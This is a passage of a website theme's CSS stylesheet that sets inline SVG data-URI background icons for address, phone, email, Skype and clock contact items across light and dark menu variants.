    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M0.811,6.892l1.188-0.95v7.06c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-4h2v4c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-7.06l1.188,0.95C15.279,6.964,15.389,7,15.499,7c0.147,0,0.292-0.064,0.392-0.188c0.172-0.216,0.137-0.53-0.078-0.703l-7.5-6c-0.183-0.146-0.442-0.146-0.625,0L4.779,2.457l0.002-1.488c0,0-0.341-0.01-0.894-0.01C3.336,0.959,2.999,1,2.999,1v2.859l-2.812,2.25c-0.215,0.173-0.25,0.487-0.078,0.703C0.281,7.029,0.595,7.063,0.811,6.892z%20M7.999,1.14l5,4v7.861h-3v-5h-4v5h-3V5.142L7.999,1.14z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-contacts.address,
  .bold-icons .light-menu .header-bottom-bar .mini-contacts.address,
  .bold-icons .light-menu .text-near-logo .mini-contacts.address,
  .bold-icons .light-menu .text-near-menu .mini-contacts.address {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M7.999,0.817c-2.638,0-4.776,2.037-4.776,4.551s2.089,5.432,4.776,9.814c2.688-4.383,4.778-7.301,4.778-9.814S10.641,0.817,7.999,0.817z%20M7.997,7.106c-1.072,0-1.942-0.85-1.942-1.894c0-1.047,0.871-1.896,1.942-1.896c1.074,0,1.948,0.85,1.948,1.896C9.945,6.257,9.071,7.106,7.997,7.106z%22/%3E%3C/svg%3E");
  }
  .light-icons .dark-menu #top-bar .mini-contacts.address,
  .light-icons .dark-menu .header-bottom-bar .mini-contacts.address,
  .light-icons .dark-menu .text-near-logo .mini-contacts.address,
  .light-icons .dark-menu .text-near-menu .mini-contacts.address {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M0.811,6.892l1.188-0.95v7.06c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-4h2v4c0,0.553,0.448,1,1,1h3c0.552,0,1-0.447,1-1v-7.06l1.188,0.95C15.279,6.964,15.389,7,15.499,7c0.147,0,0.292-0.064,0.392-0.188c0.172-0.216,0.137-0.53-0.078-0.703l-7.5-6c-0.183-0.146-0.442-0.146-0.625,0L4.779,2.457l0.002-1.488c0,0-0.341-0.01-0.894-0.01C3.336,0.959,2.999,1,2.999,1v2.859l-2.812,2.25c-0.215,0.173-0.25,0.487-0.078,0.703C0.281,7.029,0.595,7.063,0.811,6.892z%20M7.999,1.14l5,4v7.861h-3v-5h-4v5h-3V5.142L7.999,1.14z%22/%3E%3C/svg%3E");
  }
  .bold-icons .dark-menu #top-bar .mini-contacts.address,
  .bold-icons .dark-menu .header-bottom-bar .mini-contacts.address,
  .bold-icons .dark-menu .text-near-logo .mini-contacts.address,
  .bold-icons .dark-menu .text-near-menu .mini-contacts.address {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M7.999,0.817c-2.638,0-4.776,2.037-4.776,4.551s2.089,5.432,4.776,9.814c2.688-4.383,4.778-7.301,4.778-9.814S10.641,0.817,7.999,0.817z%20M7.997,7.106c-1.072,0-1.942-0.85-1.942-1.894c0-1.047,0.871-1.896,1.942-1.896c1.074,0,1.948,0.85,1.948,1.896C9.945,6.257,9.071,7.106,7.997,7.106z%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-contacts.phone,
  .light-icons .light-menu .header-bottom-bar .mini-contacts.phone,
  .light-icons .light-menu .text-near-logo .mini-contacts.phone,
  .light-icons .light-menu .text-near-menu .mini-contacts.phone {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M10.938,11.047c-0.07-0.388-0.134-0.632-0.328-0.812c-0.096-0.088-0.252-0.257-0.452-0.278c-0.045-0.005-0.176,0.002-0.222,0.011l-1.311,0.486C8.461,10.193,7.907,9.517,7.906,7.5c0-2.031,0.523-2.652,0.688-2.906l1.343,0.439c0.045,0.008,0.088,0.013,0.133,0.012c0.509,0.002,0.668-0.389,0.821-1.014l0.391-2.516c0.003-0.023,0.016-0.335,0.016-0.359c0-0.327,0.058-0.465-0.203-0.703c-0.224-0.206-0.377-0.298-0.677-0.305L8.115,0.001C8.1,0.001,8.085,0,8.068,0C6.869,0,6.328,0.703,5.55,2.504C5.031,4.25,4.875,5.921,4.875,7.5c0,2.531,1.225,5.85,2.013,6.955l0,0C7.282,14.816,7.679,15,8.068,15c0.017,0,0.032-0.001,0.047-0.002l2.302-0.146c0.664-0.016,0.849-0.294,0.849-0.945%20M8,0.859l2.487,0.221L9.984,4.006l-1-0.271c-0.02-0.003-0.103-0.014-0.125-0.016c-0.31-0.031-0.535-0.056-0.78,0.146C7.447,4.386,7.063,6.111,7.094,7.5c0.038,1.737,0.337,3.044,0.935,3.59l0,0c0.254,0.234,0.579,0.346,0.914,0.312c0.021-0.002,0.041-0.006,0.062-0.01l0.994-0.414l0.36,2.858l-2.103,0.226C8.222,14.047,8,14.005,7.751,13.89c-0.672-0.812-1.86-2.765-2.063-6.39C5.688,7.649,5.281,1.719,8,0.859z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-contacts.phone,
  .bold-icons .light-menu .header-bottom-bar .mini-contacts.phone,
  .bold-icons .light-menu .text-near-logo .mini-contacts.phone,
  .bold-icons .light-menu .text-near-menu .mini-contacts.phone {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M11.323,14.62c-0.86,0.409-2.864,1.611-6.096-4.996C2.022,3.071,4.166,2.053,4.956,1.622C4.975,1.611,6.11,1.025,6.112,1.024l1.916,3.918L6.886,5.532C5.683,6.207,8.185,11.323,9.417,10.7c0.047-0.024,1.128-0.579,1.131-0.581l1.933,3.904C12.477,14.026,11.39,14.587,11.323,14.62z%22/%3E%3C/svg%3E");
  }
  .light-icons .dark-menu #top-bar .mini-contacts.phone,
  .light-icons .dark-menu .header-bottom-bar .mini-contacts.phone,
  .light-icons .dark-menu .text-near-logo .mini-contacts.phone,
  .light-icons .dark-menu .text-near-menu .mini-contacts.phone {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M10.938,11.047c-0.07-0.388-0.134-0.632-0.328-0.812c-0.096-0.088-0.252-0.257-0.452-0.278c-0.045-0.005-0.176,0.002-0.222,0.011l-1.311,0.486C8.461,10.193,7.907,9.517,7.906,7.5c0-2.031,0.523-2.652,0.688-2.906l1.343,0.439c0.045,0.008,0.088,0.013,0.133,0.012c0.509,0.002,0.668-0.389,0.821-1.014l0.391-2.516c0.003-0.023,0.016-0.335,0.016-0.359c0-0.327,0.058-0.465-0.203-0.703c-0.224-0.206-0.377-0.298-0.677-0.305L8.115,0.001C8.1,0.001,8.085,0,8.068,0C6.869,0,6.328,0.703,5.55,2.504C5.031,4.25,4.875,5.921,4.875,7.5c0,2.531,1.225,5.85,2.013,6.955l0,0C7.282,14.816,7.679,15,8.068,15c0.017,0,0.032-0.001,0.047-0.002l2.302-0.146c0.664-0.016,0.849-0.294,0.849-0.945%20M8,0.859l2.487,0.221L9.984,4.006l-1-0.271c-0.02-0.003-0.103-0.014-0.125-0.016c-0.31-0.031-0.535-0.056-0.78,0.146C7.447,4.386,7.063,6.111,7.094,7.5c0.038,1.737,0.337,3.044,0.935,3.59l0,0c0.254,0.234,0.579,0.346,0.914,0.312c0.021-0.002,0.041-0.006,0.062-0.01l0.994-0.414l0.36,2.858l-2.103,0.226C8.222,14.047,8,14.005,7.751,13.89c-0.672-0.812-1.86-2.765-2.063-6.39C5.688,7.649,5.281,1.719,8,0.859z%22/%3E%3C/svg%3E");
  }
  .bold-icons .dark-menu #top-bar .mini-contacts.phone,
  .bold-icons .dark-menu .header-bottom-bar .mini-contacts.phone,
  .bold-icons .dark-menu .text-near-logo .mini-contacts.phone,
  .bold-icons .dark-menu .text-near-menu .mini-contacts.phone {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M11.323,14.62c-0.86,0.409-2.864,1.611-6.096-4.996C2.022,3.071,4.166,2.053,4.956,1.622C4.975,1.611,6.11,1.025,6.112,1.024l1.916,3.918L6.886,5.532C5.683,6.207,8.185,11.323,9.417,10.7c0.047-0.024,1.128-0.579,1.131-0.581l1.933,3.904C12.477,14.026,11.39,14.587,11.323,14.62z%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-contacts.email,
  .light-icons .light-menu .header-bottom-bar .mini-contacts.email,
  .light-icons .light-menu .text-near-logo .mini-contacts.email,
  .light-icons .light-menu .text-near-menu .mini-contacts.email {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M14.001,2H1C0.448,2,0,2.447,0,3v8.98C0.027,12.484,0.5,13,1,13h13.001C14.506,13,15,12.521,15,12.002V3C15,2.447,14.553,2,14.001,2z%20M5.734,8.547L7.5,9.828l1.641-1.203L14,11.354l0.004,0.647l-13.02,0.014l0.014-0.683L5.734,8.547z%20M0.979,10.354L0.953,4.656l4.156,3.25L0.979,10.354z%20M9.828,8L14,4.641v5.755L9.828,8z%20M14.001,3v0.618l-0.021-0.03l-6.48,5.1L1,3.637V3H14.001z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-contacts.email,
  .bold-icons .light-menu .header-bottom-bar .mini-contacts.email,
  .bold-icons .light-menu .text-near-logo .mini-contacts.email,
  .bold-icons .light-menu .text-near-menu .mini-contacts.email {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M5.097,8.465L1,5.544v6.723L5.097,8.465z%20M14.964,4.188H1.048l6.953,4.957L14.964,4.188z%20M9.949,9.146L8,10.535L6.047,9.145l-5.031,4.668h13.959L9.949,9.146z%20M10.901,8.47L15,12.274V5.552L10.901,8.47z%22/%3E%3C/svg%3E");
  }
  .light-icons .dark-menu #top-bar .mini-contacts.email,
  .light-icons .dark-menu .header-bottom-bar .mini-contacts.email,
  .light-icons .dark-menu .text-near-logo .mini-contacts.email,
  .light-icons .dark-menu .text-near-menu .mini-contacts.email {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M14.001,2H1C0.448,2,0,2.447,0,3v8.98C0.027,12.484,0.5,13,1,13h13.001C14.506,13,15,12.521,15,12.002V3C15,2.447,14.553,2,14.001,2z%20M5.734,8.547L7.5,9.828l1.641-1.203L14,11.354l0.004,0.647l-13.02,0.014l0.014-0.683L5.734,8.547z%20M0.979,10.354L0.953,4.656l4.156,3.25L0.979,10.354z%20M9.828,8L14,4.641v5.755L9.828,8z%20M14.001,3v0.618l-0.021-0.03l-6.48,5.1L1,3.637V3H14.001z%22/%3E%3C/svg%3E");
  }
  .bold-icons .dark-menu #top-bar .mini-contacts.email,
  .bold-icons .dark-menu .header-bottom-bar .mini-contacts.email,
  .bold-icons .dark-menu .text-near-logo .mini-contacts.email,
  .bold-icons .dark-menu .text-near-menu .mini-contacts.email {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M5.097,8.465L1,5.544v6.723L5.097,8.465z%20M14.964,4.188H1.048l6.953,4.957L14.964,4.188z%20M9.949,9.146L8,10.535L6.047,9.145l-5.031,4.668h13.959L9.949,9.146z%20M10.901,8.47L15,12.274V5.552L10.901,8.47z%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-contacts.skype,
  .light-icons .light-menu .header-bottom-bar .mini-contacts.skype,
  .light-icons .light-menu .text-near-logo .mini-contacts.skype,
  .light-icons .light-menu .text-near-menu .mini-contacts.skype {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M4.715,1.438c0.547,0,1.066,0.465,1.532,0.755l0.401,0.25l0.469-0.079c0.332-0.059,0.641-0.259,0.98-0.281c1.944-0.125,3.33,0.585,4.444,1.688c1.109,1.094,1.646,2.684,1.646,4.23c0,0.419-0.2,0.917-0.29,1.322l-0.099,0.435l0.306,0.347c0.2,0.396,0.285,1.016,0.291,1.458c0.021,1.729-1.166,2.896-2.708,2.875c-0.398,0.015-1.138-0.129-1.562-0.354l-0.482-0.373l-0.426,0.078c-0.356,0.064-0.754,0.232-1.119,0.232c-1.583,0-3.089-0.481-4.202-1.584c-1.11-1.092-1.833-2.662-1.833-4.208c0-0.391,0.203-0.933,0.281-1.314l0.098-0.476L2.062,6.021C1.808,5.586,1.592,5.147,1.542,4.646c-0.208-2.062,1.292-3,2.646-3.25%20M4.699,0.501c-2.49,0-4.149,1.624-4.149,4.089c0,0.758,0.463,1.45,0.826,2.056C1.282,7.104,1.083,7.808,1.083,8.292c0,3.896,3.587,6.874,6.625,6.729c0.448-0.021,1.309-0.235,1.729-0.312c0.588,0.309,1.439,0.632,2.146,0.666c1.917,0.093,3.792-1.492,3.792-3.75c0-0.652-0.286-1.518-0.562-2.062c0.109-0.49,0.379-1.188,0.375-1.708c-0.019-3.39-2.629-6.708-6.583-6.708c-0.418,0-1.373,0.245-1.771,0.312C6.201,1.059,5.512,0.501,4.699,0.501L4.699,0.501z%22/%3E%3Cpath%20fill=%22white%22%20d=%22M10.867,10.637c-0.258,0.356-0.637,0.64-1.127,0.844c-0.49,0.199-1.07,0.297-1.738,0.297c-0.797,0-1.464-0.138-1.988-0.411c-0.372-0.199-0.679-0.467-0.915-0.799C4.863,10.233,4.745,9.9,4.745,9.581c0-0.201,0.078-0.373,0.23-0.518c0.152-0.142,0.349-0.213,0.58-0.213c0.19,0,0.355,0.051,0.487,0.166c0.127,0.106,0.236,0.261,0.325,0.47c0.099,0.22,0.206,0.408,0.321,0.559c0.108,0.141,0.264,0.259,0.463,0.353c0.203,0.095,0.473,0.143,0.806,0.143c0.457,0,0.835-0.097,1.114-0.289C9.35,10.068,9.48,9.844,9.48,9.57c0-0.213-0.068-0.384-0.215-0.517C9.117,8.913,8.922,8.805,8.674,8.731c-0.25-0.078-0.593-0.159-1.017-0.248c-0.576-0.121-1.063-0.267-1.455-0.43c-0.396-0.167-0.718-0.4-0.955-0.688c-0.227-0.291-0.348-0.66-0.348-1.094c0-0.415,0.128-0.784,0.377-1.104C5.525,4.849,5.884,4.601,6.354,4.43c0.461-0.17,1.009-0.253,1.627-0.253c0.498,0,0.931,0.057,1.292,0.167c0.367,0.112,0.674,0.264,0.92,0.451c0.242,0.188,0.424,0.387,0.539,0.596c0.115,0.211,0.172,0.422,0.172,0.624c0,0.194-0.074,0.374-0.227,0.526c-0.15,0.155-0.342,0.235-0.57,0.235c-0.205,0-0.365-0.047-0.479-0.145C9.527,6.54,9.418,6.402,9.301,6.198C9.16,5.941,8.994,5.735,8.803,5.589C8.613,5.45,8.307,5.378,7.876,5.378c-0.397,0-0.721,0.079-0.96,0.233C6.687,5.76,6.574,5.934,6.574,6.135c0,0.125,0.035,0.227,0.112,0.317c0.079,0.095,0.188,0.18,0.329,0.25c0.146,0.072,0.298,0.13,0.447,0.17c0.153,0.041,0.41,0.106,0.765,0.184C8.678,7.15,9.09,7.26,9.455,7.372c0.369,0.118,0.689,0.261,0.949,0.427c0.266,0.169,0.475,0.391,0.627,0.651c0.146,0.262,0.225,0.588,0.225,0.964C11.256,9.866,11.125,10.278,10.867,10.637z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-contacts.skype,
  .bold-icons .light-menu .header-bottom-bar .mini-contacts.skype,
  .bold-icons .light-menu .text-near-logo .mini-contacts.skype,
  .bold-icons .light-menu .text-near-menu .mini-contacts.skype {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M14.494,9.236c0.064-0.376,0.102-0.761,0.102-1.152c0-3.646-2.957-6.602-6.601-6.602c-0.416,0-0.822,0.041-1.216,0.115c-0.583-0.355-1.267-0.56-1.999-0.56c-2.128,0-3.853,1.725-3.853,3.853c0,0.74,0.21,1.433,0.572,2.021C1.432,7.292,1.395,7.683,1.395,8.084c0,3.644,2.955,6.6,6.601,6.6c0.422,0,0.837-0.04,1.237-0.117c0.582,0.352,1.262,0.553,1.988,0.553c2.127,0,3.852-1.726,3.852-3.854C15.072,10.521,14.859,9.825,14.494,9.236z%20M8.227,12.702c-1.879,0-3.77-0.853-3.76-2.32C4.471,9.938,4.801,9.534,5.24,9.534c1.107,0,1.097,1.644,2.86,1.644c1.238,0,1.658-0.674,1.658-1.145c0-1.697-5.344-0.656-5.344-3.85c0-1.729,1.42-2.92,3.652-2.79c2.127,0.124,3.375,1.061,3.496,1.936c0.059,0.57-0.322,1.016-0.98,1.016c-0.963,0-1.062-1.284-2.719-1.284c-0.748,0-1.379,0.311-1.379,0.985c0,1.41,5.312,0.591,5.312,3.693C11.797,11.53,10.363,12.702,8.227,12.702z%22/%3E%3C/svg%3E");
  }
  .light-icons .dark-menu #top-bar .mini-contacts.skype,
  .light-icons .dark-menu .header-bottom-bar .mini-contacts.skype,
  .light-icons .dark-menu .text-near-logo .mini-contacts.skype,
  .light-icons .dark-menu .text-near-menu .mini-contacts.skype {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M4.715,1.438c0.547,0,1.066,0.465,1.532,0.755l0.401,0.25l0.469-0.079c0.332-0.059,0.641-0.259,0.98-0.281c1.944-0.125,3.33,0.585,4.444,1.688c1.109,1.094,1.646,2.684,1.646,4.23c0,0.419-0.2,0.917-0.29,1.322l-0.099,0.435l0.306,0.347c0.2,0.396,0.285,1.016,0.291,1.458c0.021,1.729-1.166,2.896-2.708,2.875c-0.398,0.015-1.138-0.129-1.562-0.354l-0.482-0.373l-0.426,0.078c-0.356,0.064-0.754,0.232-1.119,0.232c-1.583,0-3.089-0.481-4.202-1.584c-1.11-1.092-1.833-2.662-1.833-4.208c0-0.391,0.203-0.933,0.281-1.314l0.098-0.476L2.062,6.021C1.808,5.586,1.592,5.147,1.542,4.646c-0.208-2.062,1.292-3,2.646-3.25%20M4.699,0.501c-2.49,0-4.149,1.624-4.149,4.089c0,0.758,0.463,1.45,0.826,2.056C1.282,7.104,1.083,7.808,1.083,8.292c0,3.896,3.587,6.874,6.625,6.729c0.448-0.021,1.309-0.235,1.729-0.312c0.588,0.309,1.439,0.632,2.146,0.666c1.917,0.093,3.792-1.492,3.792-3.75c0-0.652-0.286-1.518-0.562-2.062c0.109-0.49,0.379-1.188,0.375-1.708c-0.019-3.39-2.629-6.708-6.583-6.708c-0.418,0-1.373,0.245-1.771,0.312C6.201,1.059,5.512,0.501,4.699,0.501L4.699,0.501z%22/%3E%3Cpath%20fill=%22#222222%22%20d=%22M10.867,10.637c-0.258,0.356-0.637,0.64-1.127,0.844c-0.49,0.199-1.07,0.297-1.738,0.297c-0.797,0-1.464-0.138-1.988-0.411c-0.372-0.199-0.679-0.467-0.915-0.799C4.863,10.233,4.745,9.9,4.745,9.581c0-0.201,0.078-0.373,0.23-0.518c0.152-0.142,0.349-0.213,0.58-0.213c0.19,0,0.355,0.051,0.487,0.166c0.127,0.106,0.236,0.261,0.325,0.47c0.099,0.22,0.206,0.408,0.321,0.559c0.108,0.141,0.264,0.259,0.463,0.353c0.203,0.095,0.473,0.143,0.806,0.143c0.457,0,0.835-0.097,1.114-0.289C9.35,10.068,9.48,9.844,9.48,9.57c0-0.213-0.068-0.384-0.215-0.517C9.117,8.913,8.922,8.805,8.674,8.731c-0.25-0.078-0.593-0.159-1.017-0.248c-0.576-0.121-1.063-0.267-1.455-0.43c-0.396-0.167-0.718-0.4-0.955-0.688c-0.227-0.291-0.348-0.66-0.348-1.094c0-0.415,0.128-0.784,0.377-1.104C5.525,4.849,5.884,4.601,6.354,4.43c0.461-0.17,1.009-0.253,1.627-0.253c0.498,0,0.931,0.057,1.292,0.167c0.367,0.112,0.674,0.264,0.92,0.451c0.242,0.188,0.424,0.387,0.539,0.596c0.115,0.211,0.172,0.422,0.172,0.624c0,0.194-0.074,0.374-0.227,0.526c-0.15,0.155-0.342,0.235-0.57,0.235c-0.205,0-0.365-0.047-0.479-0.145C9.527,6.54,9.418,6.402,9.301,6.198C9.16,5.941,8.994,5.735,8.803,5.589C8.613,5.45,8.307,5.378,7.876,5.378c-0.397,0-0.721,0.079-0.96,0.233C6.687,5.76,6.574,5.934,6.574,6.135c0,0.125,0.035,0.227,0.112,0.317c0.079,0.095,0.188,0.18,0.329,0.25c0.146,0.072,0.298,0.13,0.447,0.17c0.153,0.041,0.41,0.106,0.765,0.184C8.678,7.15,9.09,7.26,9.455,7.372c0.369,0.118,0.689,0.261,0.949,0.427c0.266,0.169,0.475,0.391,0.627,0.651c0.146,0.262,0.225,0.588,0.225,0.964C11.256,9.866,11.125,10.278,10.867,10.637z%22/%3E%3C/svg%3E");
  }
  .bold-icons .dark-menu #top-bar .mini-contacts.skype,
  .bold-icons .dark-menu .header-bottom-bar .mini-contacts.skype,
  .bold-icons .dark-menu .text-near-logo .mini-contacts.skype,
  .bold-icons .dark-menu .text-near-menu .mini-contacts.skype {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M14.494,9.236c0.064-0.376,0.102-0.761,0.102-1.152c0-3.646-2.957-6.602-6.601-6.602c-0.416,0-0.822,0.041-1.216,0.115c-0.583-0.355-1.267-0.56-1.999-0.56c-2.128,0-3.853,1.725-3.853,3.853c0,0.74,0.21,1.433,0.572,2.021C1.432,7.292,1.395,7.683,1.395,8.084c0,3.644,2.955,6.6,6.601,6.6c0.422,0,0.837-0.04,1.237-0.117c0.582,0.352,1.262,0.553,1.988,0.553c2.127,0,3.852-1.726,3.852-3.854C15.072,10.521,14.859,9.825,14.494,9.236z%20M8.227,12.702c-1.879,0-3.77-0.853-3.76-2.32C4.471,9.938,4.801,9.534,5.24,9.534c1.107,0,1.097,1.644,2.86,1.644c1.238,0,1.658-0.674,1.658-1.145c0-1.697-5.344-0.656-5.344-3.85c0-1.729,1.42-2.92,3.652-2.79c2.127,0.124,3.375,1.061,3.496,1.936c0.059,0.57-0.322,1.016-0.98,1.016c-0.963,0-1.062-1.284-2.719-1.284c-0.748,0-1.379,0.311-1.379,0.985c0,1.41,5.312,0.591,5.312,3.693C11.797,11.53,10.363,12.702,8.227,12.702z%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-contacts.clock,
  .light-icons .light-menu .header-bottom-bar .mini-contacts.clock,
  .light-icons .light-menu .text-near-logo .mini-contacts.clock,
  .light-icons .light-menu .text-near-menu .mini-contacts.clock {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M8,15.007c3.854,0,7-3.146,7-7.013c0-3.854-3.148-7.001-7-7.001c-3.854,0-7,3.147-7,7.001C1,11.86,4.146,15.007,8,15.007z%20M8.008,2.008c3.321,0,6.001,2.7,6.001,5.991c0,3.309-2.68,6.009-6.001,6.009c-3.317,0-6-2.7-6-6.009C2.008,4.708,4.691,2.008,8.008,2.008z%20M8,8.996L7.007,8.982l0.018-4.938L8,5.016V8.996z%20M10.047,9.023l-3.04-0.042L7.091,8H11L10.047,9.023z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-contacts.clock,
  .bold-icons .light-menu .header-bottom-bar .mini-contacts.clock,
  .bold-icons .light-menu .text-near-logo .mini-contacts.clock,
  .bold-icons .light-menu .text-near-menu .mini-contacts.clock {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M8,1.172C4.229,1.172,1.172,4.23,1.172,8c0,3.773,3.058,6.828,6.828,6.828c3.772,0,6.828-3.055,6.828-6.828C14.828,4.23,11.772,1.172,8,1.172z%20M12.058,9.036H6.942v-5.43h1.375V7.66h3.74V9.036L12.058,9.036z%22/%3E%3C/svg%3E");
  }
